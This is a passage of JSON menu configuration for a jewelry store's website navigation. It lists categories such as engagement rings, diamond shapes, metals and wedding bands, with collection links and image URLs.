Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/41685e9358fe2e650ab1084936377a54e4e2ad4cb3f4b1d196a1929a74e6666d.png","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-410206","setting":{"item_layout":"image","title":"ASHI","image_position":"notext","disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bd0fcf0543736d707c4534009692ea9e744639bd3419fd96c3e24d437ee6f74d.png","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"","collection":{"id":"270436532285","handle":"ashi-engagement","title":"ASHI","image":null}}},"menus":[]},{"id":"tmenu-menu-687898","setting":{"item_layout":"image","title":"Sabet","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152682045","handle":"sabet-engagement-rings","image":null,"title":"Sabet - Engagement Rings"}},"disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1827ea716bbe1a51e6f287c887b7d9321ca1c9009f6b21ed1550f17900135ee1.png"},"menus":[]},{"id":"tmenu-menu-641508","setting":{"item_layout":"image","title":"A.Jaffe","image":"https://qikify-cdn.nyc3.cdn.digitaloceanspaces.com/production/tmenu/instances/181057/e9c222cb5ba843294d4b559197cea36bad2dcf370f7c4a5b2a50d5cb6c2e4676.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270376894525","handle":"a-jaffe-1","title":"A.Jaffe","image":null}},"column_width":"6"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-935770","setting":{"item_layout":"text","title":"Shop By Metal","item_display":true,"disable_link":true,"column_width":"2"},"menus":[{"id":"tmenu-menu-104507","setting":{"item_layout":"image","title":"Yellow Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=Yellow+Gold"},"column_width":"automatic","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/daaf2e4e8565b6002d8dd01689e9221005b4ee948636db6b5ecd6a37b79a87c6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-161049","setting":{"item_layout":"image","title":"White Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=White+Gold"},"column_width":"automatic","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b3f7fcb85d9181815d6fa692da14e91f3d05e76c5610243d9110071383110beb.png"},"menus":[]},{"id":"tmenu-menu-328793","setting":{"item_layout":"image","title":"Rose Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=Rose+Gold"},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e1161f84e19004914b5115797d8b03625a1299e526b33cf7f60eaf10a6dcc3aa.png"},"menus":[]},{"id":"tmenu-menu-998472","setting":{"item_layout":"image","title":"Platinum","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=Platinum"},"column_width":"automatic","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f09b96d29e190e6979e3ddad157d190130cb7d43654f7fb01b22ab16601b0da0.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-114755","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-392565","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/34d4c7229ccee982732b67ff2b9f734de414e8e1f243cc7fb29189470a029030.jpeg","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315595837","handle":"jewelry-engagement-engagement-rings","title":"Engagement Rings","image":null}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-154637","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Diamonds","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"}},"menus":[{"id":"tmenu-menu-990178","setting":{"item_layout":"text","title":"Design Your Own Ring","column_width":"3","item_display":true},"menus":[{"id":"tmenu-menu-123241","setting":{"item_layout":"text","title":"Start With a Diamond","imgswap_image_position":"left","imgswap_before":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/52521793af4fc6bd8faadb6032c372cf9ebf35e1308ae9cdab91bf975ff44844.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"}},"menus":[]},{"id":"tmenu-menu-476682","setting":{"item_layout":"text","title":"Start With a Lab-Created Diamond","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"}},"menus":[]},{"id":"tmenu-menu-821067","setting":{"item_layout":"text","title":"Start With a Setting","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-setting-list"}},"menus":[]},{"id":"tmenu-menu-758165","setting":{"item_layout":"text","title":"Shop Diamonds","disable_link":false,"item_display":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/apps/ring-creator/rb-stone-list?diamond_type=labgrown&view_type=grid&color_type=White"},"hidden_mobile":true},"menus":[{"id":"tmenu-menu-602885","setting":{"item_layout":"image","title":"Earth-Mined Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/apps/ring-creator/rb-stone-list?diamond_type=natural&view_type=grid&color_type=White"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/029f4a342748352f3f07fc6bef1771a4548832f046f2118646ac0654b3a54a6f.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-625948","setting":{"item_layout":"image","title":"Lab-Created Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/apps/ring-creator/rb-stone-list?diamond_type=labgrown&view_type=grid&color_type=White"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/31b60de9b1fd8a53cbe0581dfecc3db61f415d04d3235253d5fc1db05a1fde44.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-690643","setting":{"item_layout":"image","title":"Gemstones","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/gemstone"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/d1dff3484f6e3e8113c93c633fadc6233c446e5dff3448c4e37dd1bbd2f4f2ff.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-615969","setting":{"item_layout":"image","title":"Shop Moissanite","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":84681752637,"title":"Moissanite","handle":"moissanite"},"link":"/collections/forever-one"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dc6130b9b9f0e9d6b524432598c0f987b0b6622ee01da8c3edf5d51ba3eb7586.png","image_position":"left"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-124868","setting":{"item_layout":"text","title":"Shop Diamonds","disable_link":false,"item_display":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"},"hidden_mobile":false,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-646957","setting":{"item_layout":"image","title":"Earth-Mined Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/029f4a342748352f3f07fc6bef1771a4548832f046f2118646ac0654b3a54a6f.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-980971","setting":{"item_layout":"image","title":"Lab-Created Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?diamondSearchType=Lab_grown_Diamond&structure=new"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/31b60de9b1fd8a53cbe0581dfecc3db61f415d04d3235253d5fc1db05a1fde44.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-521769","setting":{"item_layout":"image","title":"Gemstones","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/gemstone"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/d1dff3484f6e3e8113c93c633fadc6233c446e5dff3448c4e37dd1bbd2f4f2ff.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-647055","setting":{"item_layout":"image","title":"Shop Moissanite","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":84681752637,"title":"Moissanite","handle":"moissanite"},"link":"/collections/forever-one"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dc6130b9b9f0e9d6b524432598c0f987b0b6622ee01da8c3edf5d51ba3eb7586.png","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-589685","setting":{"item_layout":"text","title":"Loose Diamonds","item_display":true,"column_width":"3","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"}},"menus":[{"id":"tmenu-menu-543794","setting":{"item_layout":"image","title":"Round","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Round"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d41a14b5ab0e023c95e732b8ebce382e5d7db833115e4b1371b234b368f36a53.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-365578","setting":{"item_layout":"image","title":"Oval","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Oval"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/8ecb2ee8f5c4e42cadd3fd330054a0da1441d9f5dec0a6a6a955b1c92330e499.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-776596","setting":{"item_layout":"image","title":"Princess","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Princess"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/02ff138f77596a9bae0c080e7803b439e4122301f2576ba8b3c1d9ee8df34191.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-612622","setting":{"item_layout":"image","title":"Cushion","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Cushion"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1e4276818f9e0a238ec775ceaa85d3f0e82cab188c39e712c47b4f9c68e6df92.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-125868","setting":{"item_layout":"image","title":"Pear","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Pear"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6c5226dc085f751e299003934fbcf952457a18339d13961f20516996bf1f1be0.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-176924","setting":{"item_layout":"image","title":"Emerald","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Emerald"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c68b07cdaa67967f979b7dc821eaf9e5e7ee82a41a295cf0215ddc26ed2685e6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-405389","setting":{"item_layout":"image","title":"Radiant","imgswap_before":"","imgswap_image_position":"left","column_width":6,"imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Radiant"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/30eb8597bc431a8cc9d146c873601e699c036fcf22449ed869320b0a0bdeeb05.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-740617","setting":{"item_layout":"image","title":"Asscher","column_width":6,"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Asscher"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6ad730110c3f3e84baf41c5c68ef1ce0638a01647ae78ac200e61c5c919bbe03.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-892432","setting":{"item_layout":"image","title":"Heart","column_width":6,"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Heart"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/5e7e5142173c8dc76411317d25d5f6c0b26bfce0cbd9aad5e53ec60b31425964.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-447423","setting":{"item_layout":"image","title":"Marquise","column_width":6,"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Marquise"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/99b57053e15e1cff128785cadbbf844f127791f99bbca3d4e71ef1081e943e5a.png","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-804499","setting":{"item_layout":"text","title":"Shop Diamond Jewelry","item_display":true,"column_width":3},"menus":[{"id":"tmenu-menu-784215","setting":{"item_layout":"image","title":"Pendants","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/caa58a92a0c35ebfdb62068b94d3f23ecf43d9511363fc889b19ffc1fb15cfde.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-136806","setting":{"item_layout":"image","title":"Earrings","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316677181","handle":"jewelry-earrings-diamond-earrings","image":null,"title":"Diamond Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e307963d06f49378c781cb355f388d4f28c563acbf583401fbf226c3999d8f23.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-315063","setting":{"item_layout":"image","title":"Eternity Rings","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609374781","handle":"shop-by-style-eternity","image":null,"title":"Eternity"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/3a1a007f3da330a6c071a8ceebadb21945060d11952db90d4d0840e42dc17f2b.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-743367","setting":{"item_layout":"image","title":"Anniversary Rings","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609636925","handle":"shop-by-style-anniversary","image":null,"title":"Anniversary"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/2287f406f2d32bdd4bc54174a650613da9780813db8f9a42aaba8a8c0f995401.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-555944","setting":{"item_layout":"image","title":"Diamond Studs","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"},"page":{"id":83419627581,"title":"Diamond Studs","handle":"diamond-studs"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/fbac731c8609536305139b2a3e938f27b7e7a35da346505366c2d34f35e20d8a.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-889225","setting":{"item_layout":"image","title":"Bracelets","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/8b7975582de54e135c5d4d1ad648ab3c288326e18b1ce457dd2c95d5cc9e3751.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-619473","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-310360","setting":{"item_layout":"image","title":"","item_display":true,"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c1dc9b7a3c00cb20384f958c5e1ccbe8d321353e9dcd026c1890893be0a3bbd8.jpeg"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-471587","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Wedding Rings","disable_link":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"link":"","page":{"id":89215959101,"title":"Wedding Rings","handle":"wedding-rings"}}},"menus":[{"id":"tmenu-menu-831118","setting":{"item_layout":"text","title":"Woman","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-108977","setting":{"item_layout":"image","title":"Diamond Wedding Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315726909","handle":"jewelry-engagement-wedding-bands","image":null,"title":"Wedding Bands"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f03a6ebecdeed921d717d38c5cc68e952173940f3109ed34cc45df684fbbdda0.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-979364","setting":{"item_layout":"image","title":"Wraps & Inserts","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315759677","handle":"jewelry-engagement-wraps-inserts","image":null,"title":"Wraps & Inserts"}},"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e9b7855cd4adf3f98b0e8c9ae1a4ec58ce3770080c4b0773696fed187b6a9862.png"},"menus":[]},{"id":"tmenu-menu-733711","setting":{"item_layout":"image","title":"His & Hers Duos","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"266316120125","handle":"jewelry-rings-his-hers-duos","image":null,"title":"His & Hers Duos"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c1ba7a4cfc35d301793e84bbe8b39437f679d7694c8a4db2dc33d213549be46d.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-605545","setting":{"item_layout":"image","title":"Stackable Bands","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315989053","handle":"jewelry-rings-stackable-bands","image":null,"title":"Stackable Bands"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/078b9532943f355ab4f6dc246df6ef8a62575b247a44cf6d3927f012d81f2b5d.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-247854","setting":{"item_layout":"text","title":"Men's","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-699035","setting":{"item_layout":"image","title":"Mens Wedding Bands","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"267609702461","handle":"mens-wedding-bands","image":null,"title":"Mens Wedding Bands"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e77794a0711a824ac97fe6a12763d6b083259f1b35131dab7484ab69ca3a35e5.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-587679","setting":{"item_layout":"image","title":"His & Hers Duos","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"266316120125","handle":"jewelry-rings-his-hers-duos","image":null,"title":"His & Hers Duos"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/af26dfa894be23448b559da9bb0d44c95ea937ad18755f85d72249be49f0fe3a.png","image_position":"left"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-153802","setting":{"item_layout":"text","title":"Men's","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-348228","setting":{"item_layout":"image","title":"Mens Wedding Bands","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"267609702461","handle":"mens-wedding-bands","image":null,"title":"Mens Wedding Bands"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e77794a0711a824ac97fe6a12763d6b083259f1b35131dab7484ab69ca3a35e5.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-657788","setting":{"item_layout":"image","title":"His & Hers Duos","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"266316120125","handle":"jewelry-rings-his-hers-duos","image":null,"title":"His & Hers Duos"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/af26dfa894be23448b559da9bb0d44c95ea937ad18755f85d72249be49f0fe3a.png","image_position":"left"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-126352","setting":{"item_layout":"text","title":"Anniversary","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-468010","setting":{"item_layout":"image","title":"Eternity Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609374781","handle":"shop-by-style-eternity","image":null,"title":"Eternity"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/767159daf1d0a7a008653515b9949b1d5609097dca9ba04b8b3333de00fd6747.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-733943","setting":{"item_layout":"image","title":"Anniversary Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609636925","handle":"shop-by-style-anniversary","image":null,"title":"Anniversary"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bb2e1bbc5a2496d582beb0657a25636f5fc8150b39970d08d467cd88f5004179.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-514181","setting":{"item_layout":"text","title":"Diamond Jewelry","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-971416","setting":{"item_layout":"image","title":"Diamond Studs","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e64cf8335f7e953f45ac0922d873ad23f52e09082ad105de5025ae49e7cb8b49.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-733017","setting":{"item_layout":"image","title":"Diamond Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/75b62e2ca25da47dee2bb08cfafb5da576f8bec21571c95010b01b467368fce6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-782968","setting":{"item_layout":"image","title":"Diamond Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d49a402c7120ca6badb000e5185f5af186f53653638b8a879fa82d1a5b767678.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-164848","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-861752","setting":{"item_layout":"text","title":"Diamond Jewelry","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-220401","setting":{"item_layout":"image","title":"Diamond Studs","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e64cf8335f7e953f45ac0922d873ad23f52e09082ad105de5025ae49e7cb8b49.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-372967","setting":{"item_layout":"image","title":"Diamond 